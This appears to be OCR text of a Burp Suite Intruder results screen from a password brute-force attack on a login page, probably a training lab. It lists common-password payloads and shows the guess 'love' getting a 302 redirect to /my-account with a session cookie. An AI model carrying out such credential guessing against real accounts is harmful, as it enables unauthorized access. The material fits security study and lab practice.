 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status Error Timeout Length Invalid username or password Comment
80 love 302 178
100 moscow 200 3419 1
99 moon 200 3420 1
0 200 3347 1
1 123456 200 3347 1
3 12345678 200 3346 1
2 password 200 3349 1
4 qwerty 200 3350 1
5 123456789 200 3332 1
7 1234 200 3331 1
6 12345 200 3346 1
8 111111 200 3349 1
9 1234567 200 3346 1
10 dragon 200 3333 1
11 123123 200 3332 1
12 baseball 200 3349 1
13 abc123 200 3347 1
14 football 200 3346 1
15 monkey 200 3349 1
16 letmein 200 3347 1
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=IDrPu4phBw64huIYCQNKvkReV91z3giV; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
? Search... 0 matches
Finished